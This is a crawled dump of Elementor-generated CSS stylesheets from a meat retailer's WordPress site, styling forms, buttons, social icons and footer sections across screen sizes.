.elementor-button{font-family:"Montserrat", Sans-serif;font-size:1.05vw;font-weight:bold;border-radius:2px 2px 2px 2px;}.elementor-27 .elementor-element.elementor-element-f630fa6 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#080808;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-button[type="submit"]{background-color:#FFFFFF;color:#080808;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-button[type="submit"] svg *{fill:#080808;}.elementor-27 .elementor-element.elementor-element-f630fa6 .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#ffffff;}.elementor-27 .elementor-element.elementor-element-f630fa6 .e-form__buttons__wrapper__button-next:hover{background-color:#1c1c1c;color:#ffffff;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-button[type="submit"]:hover{background-color:#1c1c1c;color:#ffffff;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-27 .elementor-element.elementor-element-f630fa6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-message{font-family:"Montserrat", Sans-serif;font-size:1.05vw;font-weight:normal;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-f630fa6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#FFFFFF;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#FFFFFF;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-27 .elementor-element.elementor-element-96fde2b:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-96fde2b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#080808;}.elementor-27 .elementor-element.elementor-element-96fde2b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-27 .elementor-element.elementor-element-96fde2b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-1fff186 > .elementor-element-populated{margin:0% 20% 0% 0%;}.elementor-27 .elementor-element.elementor-element-a302065{text-align:center;top:0px;}body:not(.rtl) .elementor-27 .elementor-element.elementor-element-a302065{left:0px;}body.rtl .elementor-27 .elementor-element.elementor-element-a302065{right:0px;}.elementor-27 .elementor-element.elementor-element-e72394b > .elementor-element-populated{margin:0% 20% 0% 0%;}.elementor-27 .elementor-element.elementor-element-1e78650{text-align:center;}.elementor-27 .elementor-element.elementor-element-b9ee35f{color:rgba(84,89,95,0.79);font-size:14px;font-weight:normal;line-height:1.8em;}.elementor-27 .elementor-element.elementor-element-806946a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27 .elementor-element.elementor-element-806946a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/04/Guarantee-Black.png");background-position:bottom right;background-repeat:no-repeat;background-size:contain;}.elementor-27 .elementor-element.elementor-element-806946a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-806946a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-9f39568 .elementor-heading-title{color:#FFFFFF;font-size:1.5vw;font-weight:500;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-group > label, .elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-group > label{font-family:"Montserrat", Sans-serif;font-size:1.05vw;font-weight:normal;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:1.05vw;font-weight:normal;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-group .elementor-field, .elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-subgroup label{font-size:13px;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#080808;border-color:#FFFFFF;border-radius:2px 2px 2px 2px;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-group .elementor-select-wrapper select{background-color:#080808;border-color:#FFFFFF;border-radius:2px 2px 2px 2px;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:1.05vw;font-weight:bold;border-radius:3px 3px 3px 3px;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF;color:#080808;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-button[type="submit"]{background-color:#FFFFFF;color:#080808;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-button[type="submit"] svg *{fill:#080808;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#ffffff;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .e-form__buttons__wrapper__button-next:hover{background-color:#1c1c1c;color:#ffffff;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-button[type="submit"]:hover{background-color:#1c1c1c;color:#ffffff;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-27 .elementor-element.elementor-element-5f6aac8{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-27 .elementor-element.elementor-element-b902180:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27 .elementor-element.elementor-element-b902180 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.corsomeats.com/wp-content/uploads/2021/04/Guarantee-Black.png");background-position:bottom right;background-repeat:no-repeat;background-size:contain;}.elementor-27 .elementor-element.elementor-element-b902180 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-b902180 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-d78ffba .elementor-repeater-item-356bacd.elementor-social-icon{background-color:#FFFFFF00;}.elementor-27 .elementor-element.elementor-element-d78ffba .elementor-repeater-item-356bacd.elementor-social-icon i{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-d78ffba .elementor-repeater-item-356bacd.elementor-social-icon svg{fill:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-d78ffba .elementor-repeater-item-46eb274.elementor-social-icon{background-color:#00000000;}.elementor-27 .elementor-element.elementor-element-d78ffba .elementor-repeater-item-ea6fef3.elementor-social-icon{background-color:#02010100;}.elementor-27 .elementor-element.elementor-element-d78ffba{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-27 .elementor-element.elementor-element-d78ffba .elementor-widget-container{text-align:center;}.elementor-27 .elementor-element.elementor-element-5949eaa0 > .elementor-container{min-height:50px;}.elementor-27 .elementor-element.elementor-element-5949eaa0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-5949eaa0:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-5949eaa0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f4f4f4;}.elementor-27 .elementor-element.elementor-element-5949eaa0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-5949eaa0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-54dffcd2{text-align:center;}.elementor-27 .elementor-element.elementor-element-54dffcd2 .elementor-heading-title{color:#080808;font-family:"Montserrat", Sans-serif;font-size:1.1vw;font-weight:500;text-transform:capitalize;}.elementor-27 .elementor-element.elementor-element-eefe44d .elementor-button{font-family:"Montserrat", Sans-serif;font-size:4.8vw;font-weight:bold;text-transform:uppercase;text-shadow:1px 2px 0px rgba(8, 8, 8, 0.2);fill:#FFFFFF;color:#FFFFFF;background-color:#BF0B1A;border-style:solid;border-color:#FFFFFF;border-radius:8px 8px 0px 0px;box-shadow:0px 1px 2px 2px rgba(8, 8, 8, 0.2);}body:not(.rtl) .elementor-27 .elementor-element.elementor-element-eefe44d{left:0px;}body.rtl .elementor-27 .elementor-element.elementor-element-eefe44d{right:0px;}.elementor-27 .elementor-element.elementor-element-eefe44d{bottom:0px;}@media(max-width:1024px){.elementor-27 .elementor-element.elementor-element-76f6d610{padding:30px 20px 30px 20px;}.elementor-27 .elementor-element.elementor-element-abc2348 > .elementor-element-populated{margin:0% 10% 0% 0%;}.elementor-27 .elementor-element.elementor-element-c2bbd6c img{max-width:75%;}.elementor-27 .elementor-element.elementor-element-14083c6 .elementor-icon-list-item, .elementor-27 .elementor-element.elementor-element-14083c6 .elementor-icon-list-item a{font-size:13px;}.elementor-27 .elementor-element.elementor-element-67c3e7d8 .elementor-icon-list-item, .elementor-27 .elementor-element.elementor-element-67c3e7d8 .elementor-icon-list-item a{font-size:13px;}.elementor-27 .elementor-element.elementor-element-96fde2b{padding:30px 20px 30px 20px;}.elementor-27 .elementor-element.elementor-element-1fff186 > .elementor-element-populated{margin:0% 10% 0% 0%;}.elementor-27 .elementor-element.elementor-element-e72394b > .elementor-element-populated{margin:0% 10% 0% 0%;}.elementor-27 .elementor-element.elementor-element-5949eaa0{padding:5px 20px 5px 20px;}.elementor-27 .elementor-element.elementor-element-eefe44d .elementor-button{font-size:1.8vw;}}@media(max-width:767px){.elementor-27 .elementor-element.elementor-element-76f6d610{margin-top:90px;margin-bottom:0px;padding:30px 20px 30px 20px;}.elementor-27 .elementor-element.elementor-element-abc2348{width:100%;}.elementor-27 .elementor-element.elementor-element-abc2348 > .elementor-element-populated{margin:20px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-555effcd{width:100%;}.elementor-27 .elementor-element.elementor-element-555effcd > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-7278cacc{width:50%;}.elementor-27 .elementor-element.elementor-element-62d3aa7d{width:50%;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-97e01b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-97e01b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-97e01b3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-27 .elementor-element.elementor-element-97e01b3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27 .elementor-element.elementor-element-97e01b3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:bottom right;}.elementor-27 .elementor-element.elementor-element-97e01b3 > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-5434841{text-align:center;}.elementor-27 .elementor-element.elementor-element-5434841 .elementor-heading-title{font-size:3.9vw;line-height:2em;}.elementor-27 .elementor-element.elementor-element-f630fa6 .elementor-button{font-size:5.5vw;}.elementor-27 .elementor-element.elementor-element-96fde2b{margin-top:10rem;margin-bottom:0rem;padding:0% 8% 0% 8%;}.elementor-27 .elementor-element.elementor-element-1fff186{width:100%;}.elementor-27 .elementor-element.elementor-element-1fff186 > .elementor-element-populated{margin:0% 0% 0% 0%;}.elementor-27 .elementor-element.elementor-element-a302065{text-align:center;top:-17vh;}.elementor-27 .elementor-element.elementor-element-a302065 img{max-width:85%;}.elementor-27 .elementor-element.elementor-element-a302065 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-e72394b{width:100%;}.elementor-27 .elementor-element.elementor-element-e72394b > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-806946a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-806946a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-806946a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-27 .elementor-element.elementor-element-806946a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27 .elementor-element.elementor-element-806946a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:bottom right;}.elementor-27 .elementor-element.elementor-element-806946a > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-9f39568{text-align:center;}.elementor-27 .elementor-element.elementor-element-9f39568 .elementor-heading-title{font-size:3.9vw;line-height:2em;}.elementor-27 .elementor-element.elementor-element-5f6aac8 .elementor-button{font-size:4.9vw;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-b902180.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-b902180.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-b902180.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-27 .elementor-element.elementor-element-b902180:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27 .elementor-element.elementor-element-b902180 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:bottom right;}.elementor-27 .elementor-element.elementor-element-b902180 > .elementor-element-populated{margin:30px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-5949eaa0{padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-14522e9d > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-54dffcd2{text-align:center;}.elementor-27 .elementor-element.elementor-element-54dffcd2 .elementor-heading-title{font-size:3.5vw;line-height:1.5em;}.elementor-27 .elementor-element.elementor-element-eefe44d .elementor-button{font-size:4.2vw;border-width:2px 2px 0px 2px;padding:10px 15px 10px 15px;}.elementor-27 .elementor-element.elementor-element-eefe44d{z-index:9999;bottom:0px;}}@media(min-width:768px){.elementor-27 .elementor-element.elementor-element-abc2348{width:26%;}.elementor-27 .elementor-element.elementor-element-555effcd{width:40.333%;}.elementor-27 .elementor-element.elementor-element-7278cacc{width:49.992%;}.elementor-27 .elementor-element.elementor-element-62d3aa7d{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27 .elementor-element.elementor-element-abc2348{width:25%;}.elementor-27 .elementor-element.elementor-element-555effcd{width:45%;}.elementor-27 .elementor-element.elementor-element-97e01b3{width:30%;}.elementor-27 .elementor-element.elementor-element-1fff186{width:33%;}.elementor-27 .elementor-element.elementor-element-e72394b{width:33%;}.elementor-27 .elementor-element.elementor-element-806946a{width:33%;}.elementor-27 .elementor-element.elementor-element-b902180{width:33%;}}/* Start custom CSS for form, class: .elementor-element-f630fa6 */input#form-field-field_e28de57 {
    display: inline-block;
     height: 1.5vw;
    width: 1.5vw;
}
input#form-field-field_e28de57:after {
       border-color: #fff !important;
    border-width: 2px !important;
        left: 28%;
    top: 5%;
    width: 39%;
    height: 70%;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-76f6d610 */.footer_left .e-form__buttons {
    text-align: right;
    justify-content: flex-end;
    margin: 0 auto;
    display: block;
}
.footer_left .e-form__buttons button.elementor-size-sm {
    font-size: 1vw !important;
    font-weight: 800;
    letter-spacing: 1px !important;
    border-radius: 5px !important;
}
.footer_left input#form-field-field_e28de57 {
    border: 1px solid #928c8c;
    padding: 1px 9px;
    border-radius: 2px;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-a302065 */@media (max-width:768px){
    input#form-field-field_e28de57 {
    display: inline-block;
    height: 6.5vw;
    width: 6.5vw;
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-96fde2b */.footer_left .e-form__buttons {
    text-align: right;
    justify-content: flex-end;
    margin: 0 auto;
    display: block;
}
.footer_left .e-form__buttons button.elementor-size-sm {
    font-size: 1vw !important;
    font-weight: 800;
    letter-spacing: 1px !important;
    border-radius: 5px !important;
}
.footer_left input#form-field-field_e28de57 {
    border: 1px solid #928c8c;
    padding: 1px 9px;
    border-radius: 2px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.corsomeats.com/wp-content/uploads/elementor/css/post-1581.css?ver=1640880988
body_size: 9717
content:
.elementor-1581 .elementor-element.elementor-element-3045c318 > .elementor-container{min-height:600px;}.elementor-1581 .elementor-element.elementor-element-3045c318 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1581 .elementor-element.elementor-element-3045c318{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1581 .elementor-element.elementor-element-3045c318:not(.elementor-motion-effects-element-type-background), .elementor-1581 .elementor-element.elementor-element-3045c318 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CFCFCF;}.elementor-1581 .elementor-element.elementor-element-3045c318 > .elementor-background-overlay{background-color:#FFFFFFBF;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1581 .elementor-element.elementor-element-d5838ec > .elementor-element-populated{box-shadow:0px 4px 4px 0px rgba(0, 0, 0, 0.25);}.elementor-1581 .elementor-element.elementor-element-313b81e .elementor-heading-title{color:#000000;font-family:"Playfair Display SC", Sans-serif;font-size:53px;font-weight:900;}.elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-icon i{font-size:14px;}.elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-icon svg{width:14px;}.elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-text{color:#080808;padding-left:0px;text-shadow:1px 1px 0px rgba(8, 8, 8, 0.2);}.elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#BF0B1A;}.elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-item, .elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-item a{font-family:"Nunito Sans", Sans-serif;font-size:1.05vw;font-weight:bold;}.elementor-1581 .elementor-element.elementor-element-194b3a4{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1581 .elementor-element.elementor-element-194b3a4 .elementor-widget-container{text-align:center;}.elementor-1581 .elementor-element.elementor-element-194b3a4 .elementor-social-icon{background-color:#00000000;}.elementor-1581 .elementor-element.elementor-element-194b3a4 .elementor-social-icon i{color:#000000;}.elementor-1581 .elementor-element.elementor-element-194b3a4 .elementor-social-icon svg{fill:#000000;}.elementor-1581 .elementor-element.elementor-element-194b3a4 .elementor-social-icon:hover i{color:#BF0B1A;}.elementor-1581 .elementor-element.elementor-element-194b3a4 .elementor-social-icon:hover svg{fill:#BF0B1A;}@media(max-width:1024px) and (min-width:768px){.elementor-1581 .elementor-element.elementor-element-d5838ec{width:100%;}.elementor-1581 .elementor-element.elementor-element-d7dfd4c{width:100%;}.elementor-1581 .elementor-element.elementor-element-248e12d4{width:100%;}.elementor-1581 .elementor-element.elementor-element-e87af5a{width:100%;}.elementor-1581 .elementor-element.elementor-element-dda4ed1{width:100%;}}@media(max-width:1024px){.elementor-1581 .elementor-element.elementor-element-3045c318 > .elementor-container{min-height:100vh;}.elementor-1581 .elementor-element.elementor-element-3045c318{margin-top:0px;margin-bottom:0px;z-index:10000000000000000;}.elementor-1581 .elementor-element.elementor-element-d5838ec > .elementor-element-populated{margin:10px 0px 10px 0px;padding:0% 5% 1% 5%;}.elementor-1581 .elementor-element.elementor-element-90f16ae{text-align:left;}.elementor-1581 .elementor-element.elementor-element-90f16ae img{max-width:18vw;}.elementor-1581 .elementor-element.elementor-element-90f16ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-1581 .elementor-element.elementor-element-d7dfd4c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1581 .elementor-element.elementor-element-d7dfd4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1581 .elementor-element.elementor-element-d7dfd4c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1581 .elementor-element.elementor-element-313b81e{text-align:center;}.elementor-1581 .elementor-element.elementor-element-313b81e .elementor-heading-title{font-size:7vw;}.elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-item, .elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-item a{font-size:4vw;}.elementor-1581 .elementor-element.elementor-element-194b3a4{--icon-size:40px;}}@media(max-width:767px){.elementor-1581 .elementor-element.elementor-element-3045c318 > .elementor-container{min-height:100vh;}.elementor-1581 .elementor-element.elementor-element-3045c318{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1581 .elementor-element.elementor-element-d5838ec.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-1581 .elementor-element.elementor-element-d5838ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-1581 .elementor-element.elementor-element-d5838ec.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1581 .elementor-element.elementor-element-d5838ec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1581 .elementor-element.elementor-element-d5838ec > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-1581 .elementor-element.elementor-element-90f16ae{text-align:left;}.elementor-1581 .elementor-element.elementor-element-90f16ae img{width:100%;max-width:119px;}.elementor-1581 .elementor-element.elementor-element-90f16ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1581 .elementor-element.elementor-element-d7dfd4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1581 .elementor-element.elementor-element-d7dfd4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1581 .elementor-element.elementor-element-d7dfd4c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1581 .elementor-element.elementor-element-d7dfd4c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1581 .elementor-element.elementor-element-313b81e{text-align:center;}.elementor-1581 .elementor-element.elementor-element-313b81e .elementor-heading-title{font-size:8.9vw;}.elementor-1581 .elementor-element.elementor-element-313b81e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1581 .elementor-element.elementor-element-248e12d4{width:100%;z-index:99999;}.elementor-bc-flex-widget .elementor-1581 .elementor-element.elementor-element-248e12d4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1581 .elementor-element.elementor-element-248e12d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1581 .elementor-element.elementor-element-248e12d4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1581 .elementor-element.elementor-element-248e12d4 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-item, .elementor-1581 .elementor-element.elementor-element-a4ef555 .elementor-icon-list-item a{font-size:6vw;}.elementor-bc-flex-widget .elementor-1581 .elementor-element.elementor-element-e87af5a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1581 .elementor-element.elementor-element-e87af5a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1581 .elementor-element.elementor-element-194b3a4 .elementor-widget-container{text-align:center;}.elementor-1581 .elementor-element.elementor-element-194b3a4{--icon-size:36px;}.elementor-1581 .elementor-element.elementor-element-194b3a4 .elementor-social-icon{--icon-padding:0.3em;}}